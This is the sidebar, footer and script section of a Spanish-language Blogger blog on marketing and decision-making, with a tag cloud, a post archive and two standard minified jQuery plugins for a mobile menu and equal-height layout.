<a href='https://www.adamovsky.com.ar/2024/03/sesgos-y-toma-de-decisiones.html'>
<img alt='Sesgos y toma de decisiones' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCCd-iLhZtOe1ytigCDmacymYUNaXAdHr-teINbhl3PvTfKgPrBGvE9UCUHnIHQvq3AkSWvOYxAk832B1Yg-aoPTTRPJJPeXl7LuyiHiUuTnJj3Zpzqkb_sH_S7aCgolW_E85q068oErW7gz1Uk906_ijidDKnzAjjxF6v5JO4RHE7zaPL-V65xg/s72-w640-c-h277/nota20-04.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.adamovsky.com.ar/2024/03/sesgos-y-toma-de-decisiones.html'>Sesgos y toma de decisiones</a></div>
<div class='item-snippet'>&#160; En mi artículo &quot;Sesgos y toma de decisiones&quot;, publicado en LinkedIn, analizo cómo los sesgos cognitivos influyen en nuestras dec...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.adamovsky.com.ar/2022/02/mejorando-la-toma-de-decisiones.html'>
<img alt='Mejorando la Toma de Decisiones' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiLqQpdIg6J1Id1iZ5TB6JoqVYDxHrM6ISEYbB2L6xFDU6NZn54mnydLisZ0pHve1r3ZQ6vHk2ByYztGoxT4PneGODf73O_enI5JawmjpyxfWD2ij4KtJM20_cbjk8O7YFSbkQbqJsKUZnn9HyADMB5hbbjxMTioT0vwYOCz1ipj7QGaViVnOM=s72-w400-c-h230' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.adamovsky.com.ar/2022/02/mejorando-la-toma-de-decisiones.html'>Mejorando la Toma de Decisiones</a></div>
<div class='item-snippet'>&#160; Los invito a leer un nuevo artículo de mi newsletter en Linkedin, suscribirse para que les llegue las novedades, e invitar a sumarse a qui...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Competencia'>Competencia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Comunicaci%C3%B3n'>Comunicación</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Consultor%C3%ADa'>Consultoría</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Econom%C3%ADa%20conductual'>Economía conductual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Educaci%C3%B3n'>Educación</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Empresa%20familiar'>Empresa familiar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Entrepreneur'>Entrepreneur</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Evento'>Evento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Eventos'>Eventos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Frases'>Frases</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Informaci%C3%B3n%20General'>Información General</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Innovaci%C3%B3n'>Innovación</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/investigaci%C3%B3n'>investigación</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Liderazgo'>Liderazgo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Marketing'>Marketing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/multimedia'>multimedia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Negociaci%C3%B3n'>Negociación</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Neuromarketing'>Neuromarketing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Packaging'>Packaging</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/personal%20branding'>personal branding</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Pricing'>Pricing</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Prospectiva'>Prospectiva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Recursos%20Humanos'>Recursos Humanos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Redes%20Sociales'>Redes Sociales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/SAGSE'>SAGSE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/sesgos%20cognitivos'>sesgos cognitivos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Tecnolog%C3%ADa'>Tecnología</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.adamovsky.com.ar/search/label/toma%20de%20decisiones'>toma de decisiones</a>
</span>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.adamovsky.com.ar/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2025/11/'>noviembre 2025</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2024/03/'>marzo 2024</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2022/02/'>febrero 2022</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2020/01/'>enero 2020</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2019/11/'>noviembre 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2019/01/'>enero 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2018/12/'>diciembre 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2018/11/'>noviembre 2018</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2018/08/'>agosto 2018</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2017/07/'>julio 2017</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2017/05/'>mayo 2017</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2017/04/'>abril 2017</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2017/02/'>febrero 2017</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2016/07/'>julio 2016</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2016/05/'>mayo 2016</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2016/03/'>marzo 2016</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2016/01/'>enero 2016</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2015/12/'>diciembre 2015</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2015/07/'>julio 2015</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2015/06/'>junio 2015</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2015/05/'>mayo 2015</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2015/04/'>abril 2015</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2015/03/'>marzo 2015</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2014/12/'>diciembre 2014</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2014/11/'>noviembre 2014</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2014/10/'>octubre 2014</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2014/09/'>septiembre 2014</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2014/08/'>agosto 2014</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2014/07/'>julio 2014</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2014/06/'>junio 2014</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2014/05/'>mayo 2014</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2014/04/'>abril 2014</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2014/03/'>marzo 2014</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2014/02/'>febrero 2014</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2014/01/'>enero 2014</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2013/07/'>julio 2013</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2013/06/'>junio 2013</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2013/03/'>marzo 2013</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2012/10/'>octubre 2012</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2012/08/'>agosto 2012</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2012/06/'>junio 2012</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2012/05/'>mayo 2012</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2012/04/'>abril 2012</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2012/03/'>marzo 2012</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2012/01/'>enero 2012</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2011/12/'>diciembre 2011</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2011/11/'>noviembre 2011</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2011/10/'>octubre 2011</a> (14)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2011/09/'>septiembre 2011</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2011/08/'>agosto 2011</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2011/06/'>junio 2011</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2011/05/'>mayo 2011</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2010/12/'>diciembre 2010</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2010/10/'>octubre 2010</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2010/08/'>agosto 2010</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2010/07/'>julio 2010</a> (13)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2010/06/'>junio 2010</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2010/04/'>abril 2010</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2010/03/'>marzo 2010</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2010/02/'>febrero 2010</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2010/01/'>enero 2010</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2009/12/'>diciembre 2009</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2009/08/'>agosto 2009</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2009/07/'>julio 2009</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2009/06/'>junio 2009</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2009/05/'>mayo 2009</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2009/03/'>marzo 2009</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2009/02/'>febrero 2009</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2009/01/'>enero 2009</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2008/12/'>diciembre 2008</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2008/11/'>noviembre 2008</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2008/09/'>septiembre 2008</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2008/08/'>agosto 2008</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2008/07/'>julio 2008</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2008/06/'>junio 2008</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2008/05/'>mayo 2008</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2008/03/'>marzo 2008</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2008/02/'>febrero 2008</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2008/01/'>enero 2008</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2007/12/'>diciembre 2007</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2007/11/'>noviembre 2007</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2007/08/'>agosto 2007</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2007/07/'>julio 2007</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2007/06/'>junio 2007</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2007/05/'>mayo 2007</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2007/04/'>abril 2007</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2007/03/'>marzo 2007</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2007/02/'>febrero 2007</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2007/01/'>enero 2007</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2006/12/'>diciembre 2006</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2006/11/'>noviembre 2006</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2006/10/'>octubre 2006</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2006/09/'>septiembre 2006</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2006/08/'>agosto 2006</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2006/07/'>julio 2006</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2006/06/'>junio 2006</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2006/05/'>mayo 2006</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.adamovsky.com.ar/2006/04/'>abril 2006</a> (3)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Denunciar abuso
</a>
</h3>
</div>
<div class='widget Profile' data-version='1' id='Profile1'>
<h2>Acerca de mí</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/07845932842262164900' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Gustavo Adamovsky
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/07845932842262164900' rel='author'>Ver mi perfil completo</a>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fff;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

